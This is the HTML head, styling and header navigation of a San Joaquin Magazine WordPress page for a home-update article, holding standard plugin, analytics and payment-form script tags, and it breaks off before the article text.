<link rel='stylesheet' id='lora-css' href='https://fonts.googleapis.com/css2?family=Lora%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sanjoaquinmagazine.com","hash_tracking":"false","v4_id":"G-JGGVLSLFB9"};/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.10.2" id="iphorm-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sanjoaquinmagazine.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="subscriptio_frontend-js-extra">
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10" id="subscriptio_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58b77143e17f4e0011abc15a" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://sanjoaquinmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanjoaquinmagazine.com/wp-json/wp/v2/posts/17554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanjoaquinmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://sanjoaquinmagazine.com/2016/11/low-cost-high-impact-updates-for-your-home/" />
<link rel='shortlink' href='https://sanjoaquinmagazine.com/?p=17554' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanjoaquinmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanjoaquinmagazine.com%2F2016%2F11%2Flow-cost-high-impact-updates-for-your-home%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanjoaquinmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanjoaquinmagazine.com%2F2016%2F11%2Flow-cost-high-impact-updates-for-your-home%2F&#038;format=xml" />
<style type="text/css">@media only screen and (max-width:1100px) {
.hide_on_mobile {
display: none !important;}
}

hr {
	border-top: 1px solid #8c8b8b;
}</style>
<style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #ffffff; }
.mh-extra-nav-bg { background: rgba(255, 255, 255, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #ffffff; background: rgba(255, 255, 255, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(255, 255, 255, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #ffffff; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #ffffff; background: rgba(255, 255, 255, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #ffffff; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #ffffff; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #ffffff; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title-inner a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #dd3333; }
.slicknav_menu .slicknav_icon-bar { background: #dd3333; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #ffffff; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #ffffff; }
</style>
<!--[if lt IE 9]>
<script src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Lora", serif; }
body { font-family: "Lora", serif; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="sccss">/* Enter Your Custom CSS Here */

.mh-site-identity .mh-site-logo {margin: auto; float: left;
    /*width: 50%;*/}
div#text-12.widget.widget_text {float: left;
    width: 27%;}
div#text-13.widget.widget_text {float: right;
    width: 25%;}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.mh-header .mh-main-nav-wrap{background-color:#ffffff;padding-bottom:0px;padding-top:0px;}.mh-main-nav-wrap .mh-container-inner{border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-bottom-width:1px;border-right-width:0px;border-left-width:0px;border-top-color:#bdc3c7;border-bottom-color:#bdc3c7;border-left-color:#bdc3c7;border-right-color:#bdc3c7;border-top-width:0px;font-family:'Montserrat', sans-serif;font-weight:600;font-size:11.3px;}.mh-extra-nav-bg .mh-container-inner{border-bottom-width:1px !important;border-bottom-style:solid;border-bottom-color:#bdc3c7;font-family:'Montserrat', sans-serif;-webkit-box-shadow:0px 0px 0px 0px #000000;box-shadow:0px 0px 0px 0px #000000;background-color:#ffffff;}ul#menu-topmain .current-menu-item a{color:#2c3e50;}.mh-main-nav li a{color:#2c3e50;border-left-width:1px !important;border-left-style:solid !important;border-left-color:#d7d9d9 !important;font-family:'Didact Gothic', sans-serif;font-size:27.5px;padding-bottom:0px;padding-top:0px;margin-bottom:3px;bottom:auto;position:relative;top:-3px;padding-right:17px;text-align:right;padding-left:11px;}.mh-preheader .mh-container-inner{background-color:#e74c3c;}.mh-header-bar-top-left .mh-header-nav-top{color:#ecf0f1;width:769px;background-color:#c0392b;}.mh-header-bar-top-left .mh-header-nav-top:hover{color:#ecf0f1;}.mh-header-nav li a{color:#ecf0f1;text-decoration:none;padding-left:15px;padding-right:8px;font-family:'Fira Sans', sans-serif;font-weight:500;font-size:13.4px;background-color:#c0392b;}ul#menu-magmenu a:hover{color:#ecf0f1;}.mh-home-main .mh-home-sidebar{border-left-color:#bdc3c7;border-left-width:1px !important;margin-right:0px;margin-left:-8px !important;padding-right:7px;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-footer .mh-footer-area .mh-footer-widget-title .mh-footer-widget-title-inner{font-family:'Montserrat', sans-serif;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-weight:400;font-size:18px;}.mh-social-nav li a{color:transparent;}.mh-social-nav li a:hover{background-color:#e74c3c;color:#2c3e50;}.mh-header-nav li a:hover{color:#ecf0f1;text-decoration:underline;}.mh-preheader .mh-header-bar-top-right:hover{color:#ecf0f1;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-extra-nav li a:hover{color:#e74c3c;background-color:transparent;}.mh-extra-nav-bg .mh-container-inner:hover{background-color:#ffffff;}article .mh-slider-caption .mh-slider-content .mh-slider-title a{font-weight:500;color:#ecf0f1;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a:hover{color:#7f8c8d;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#7f8c8d;text-transform:uppercase;text-decoration:none;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}#main-content .mh-loop-content .entry-title a{font-weight:500;}.mh-sidebar .mh-social-widget{border-top-left-radius:5%;border-bottom-right-radius:5%;border-bottom-left-radius:5%;border-top-right-radius:5%;background-color:transparent;}.mh-social-widget li a{background-color:#e74c3c;}.mh-loop-pagination a{background-color:#e74c3c;}.mh-container-outer .mh-footer{background-color:#120d1b;}.mh-home-main .mh-carousel-widget{background-color:#060909;}ul#menu-socialmenu a .fa-mh-social{color:#ecf0f1;}ul#menu-socialmenu a .fa-mh-social:hover{color:#72bff2;}.mh-extra-nav li a{text-transform:capitalize;font-size:12.5px;border-left-width:1px !important;border-left-color:#d1d1d1;border-left-style:dotted;margin-bottom:4px;margin-top:5px;padding-top:2px;padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#7f8c8d;}.mh-site-identity .mh-site-logo{text-align:center;line-height:20.6px;}.custom-logo-link img{width:471px;}.mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:26px !important;}.mh-posts-lineup-title a{color:#34495e;font-weight:500;}.mh-posts-lineup-content .mh-excerpt{color:#2c3e50;}.mh-posts-lineup-more .mh-posts-lineup-more-title a{color:#2c3e50;}.mh-posts-lineup-caption .mh-posts-lineup-content{background-color:#ecf0f1;}body .mh-footer{background-color:#020202;}.mh-container-outer .mh-wrapper{padding-top:6px;position:relative;left:0px;}ul#menu-topmain a{padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#020202;}.envira-gallery .mh-widget-title-inner{text-decoration:none !important;font-family:'Fira Sans', sans-serif !important;text-transform:uppercase;font-weight:500;font-size:24.2px !important;}.envira-gallery .mh-widget-title{font-family:'Lora', Serif !important;top:0px;left:0px;position:relative;border-bottom-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-widget-title{border-bottom-color:#e74c3c;text-decoration:none;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;line-height:18.7px;font-size:21.4px;top:0px;left:0px;position:relative;border-top-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-right-color:#ffffff;font-style:normal;text-align:start;word-spacing:inherit;letter-spacing:0px;text-decoration:overline;}.mh-main-nav li a:hover{color:#e74c3c !important;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:focus{text-decoration:none;}.mh-slider-layout1 .mh-slider-caption{border-bottom-color:#e74c3c !important;}.mh-slider-content .mh-excerpt{color:#ecf0f1;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:20px !important;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-size:18px !important;}.entry-tags li a{color:#7f8c8d;}.entry-header .entry-title{font-family:'Lora', Serif !important;font-weight:500;}.mh-related-wrap .mh-posts-grid-title a:hover{color:#e74c3c;}.mh-sidebar .mh-widget-title .mh-widget-title-inner{font-family:'Fira Sans', sans-serif;font-weight:500;display:inline-block;height:25px;text-decoration:none;font-size:22px;}.mh-sidebar .mh-widget-title{border-bottom-color:#e74c3c;}.logged-in-as a{font-family:'Fira Sans', sans-serif;font-weight:700;}#reply-title{font-family:'Fira Sans', sans-serif;}#main-content .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;text-decoration:none;line-height:19.6px;font-size:24.2px;}#main-content{border-top-right-radius:0%;border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:1px;border-right-color:#bdc3c7;left:-24px;position:relative;padding-left:0px;margin-right:7px !important;padding-right:17px;}.mh-home-main .mh-home-columns{width:100%;position:relative;left:15px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:-1px;padding-bottom:11px;}#main-content .mh-home-sidebar{position:relative;left:14px;margin-left:5px;}#main-content .mh-home-sidebar .mh-widget{margin-left:0px;margin-right:0px;}.mh-home-main .mh-home-sidebar .mh-widget{margin-left:-5px !important;padding-right:5px;margin-right:36px !important;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.form-submit input[type=submit]{background-color:#e74c3c;color:#ecf0f1;}.mh-posts-lineup-item .mh-posts-lineup-category{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#commentform .logged-in-as{top:0px;left:0px;position:relative;}.mh-copyright-wrap .mh-copyright{color:#020202;}.mh-site-identity .textwidget a:hover{color:#e74c3c;}.mh-slider-layout1 .slides article .mh-slider-content{background-image:url(https://sanjoaquinmagazine.com/wp-content/uploads/2016/10/66back.png);}.mh-header-columns .mh-site-identity{margin-bottom:-16px !important;}.mh-home-main .mh-home-sidebar ul a:hover{color:#bdc3c7 !important;}.mh-home-main .mh-home-sidebar ul li{border-bottom-style:solid;}.mh-site-identity .textwidget .wp-image-16692{position:relative;left:-21px;}.mh-posts-large-widget .mh-posts-large-content .mh-posts-large-title a:hover{color:#bdc3c7;}.mh-widget li a:hover{color:#95a5a6;}.mh-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#050505;}.entry-meta-categories a:hover{color:#e67e22;}.magazine_item .issuu_doc_title{font-family:'Helvetica Neue';font-weight:300;font-size:11.4px;}.page-header .entry-title{font-family:'Lora', serif;font-weight:500;font-size:39px;text-align:center;}.entry-content p a{color:#2c3e50;font-family:'Helvetica Neue';font-weight:700;text-align:center;}.entry-content p a:hover{color:#95a5a6;}.entry-content p{text-align:left;}.logged-in-as a:hover{color:#bdc3c7;}#commentform .logged-in-as:hover{color:#bdc3c7;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-css-animations{text-align:center;}.mh-home-main .mh-home-sidebar .envira-gallery{text-align:left;}body .mh-preheader{background-color:#c0392b;}.mh-preheader .mh-header-bar-top-right{background-color:#c0392b;}.page-header .page-title{font-family:'Lora', serif;color:#00040a;text-align:left;text-decoration:none;font-weight:500;font-size:38px;padding-top:10px;border-bottom-style:solid;border-bottom-color:#e74c3c;border-bottom-width:3px;line-height:58.1px;}.mh-sidebar .textwidget div{background-color:#0c0c0c !important;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-author{font-weight:300;font-size:13px;text-transform:capitalize;color:#bec2c3;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-link{font-weight:700 !important;}body strong strong .mh-copyright-wrap{background-color:#c82412;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-1{border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:94px;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-2{border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-2-columns .envira-gallery-item{border-top-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-right-width:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-4{border-bottom-left-radius:0px !important;border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-3{border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;border-top-right-radius:0px !important;height:auto;width:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-5{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-6{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-7{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-8{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-9{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-10{top:0px;left:0px;position:relative;border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.mh-custom-posts-widget .mh-excerpt{border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-sidebar .textwidget a:hover{color:#e74c3c;}.mh-sidebar .textwidget a{border-bottom-width:1px !important;border-bottom-style:dotted;margin-bottom:auto;padding-top:0px;padding-right:0px;padding-left:0px;padding-bottom:3px;}.mh-sidebar .textwidget{border-bottom-style:solid;border-bottom-width:0px;}ul#menu-adminmenu .menu-item:hover{color:#c0392b;}.mh-custom-posts-no-image .mh-custom-posts-header a{font-size:14px !important;}#main-content .entry-title a:hover{color:#b2b2b2;}.hentry .entry-header h2{font-weight:400 !important;color:#0c0c0c;font-size:15px;text-transform:none;}.hentry .entry-header h1{border-width:0px;border-style:none;border-bottom-width:0px;border-bottom-style:none;border-bottom-color:rgba(0,0,0,0.01);text-indent:9px;color:rgb(0, 0, 0);-webkit-background-clip:border-box;background-clip:border-box;}.mh-container-outer .mh-wrapper .mh-main #main-content .hentry .entry-header h1{text-decoration:none;}#main-content .hentry header{color:#0d0c0c;}
</style></head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-17554 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine theme-mh-magazine non-logged-in woocommerce-no-js mh-wide-layout mh-right-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix">
							<div class="menu-magmenu-container"><ul id="menu-magmenu" class="menu"><li id="menu-item-23381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23381"><a href="https://sanjoaquinmagazine.com/">San Joaquin Magazine</a></li>
<li id="menu-item-16601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16601"><a href="https://sanjoaquinmagazine.com/category/weddings/">Weddings</a></li>
<li id="menu-item-16602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16602"><a href="https://sanjoaquinmagazine.com/category/health/">Health</a></li>
<li id="menu-item-16604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16604"><a href="https://sanjoaquinmagazine.com/category/winedine209/">WineDine209</a></li>
<li id="menu-item-16605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16605"><a href="https://sanjoaquinmagazine.com/category/cityguide/">City Guide</a></li>
<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23727"><a href="https://sanjoaquinmagazine.com/category/home-garden/">At Home</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-top clearfix">
							<div class="menu-socialmenu-container"><ul id="menu-socialmenu" class="menu"><li id="menu-item-16636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16636"><a href="https://www.facebook.com/sanjoaquinmagazine/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16635"><a href="https://twitter.com/@sanjoaquinmag"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16634"><a href="https://www.instagram.com/sanjoaquinmag/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner">
<a href="https://sanjoaquinmagazine.com/" class="custom-logo-link" rel="home"><img width="600" height="140" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg" class="custom-logo" alt="San Joaquin Magazine" decoding="async" fetchpriority="high" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page-300x70.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
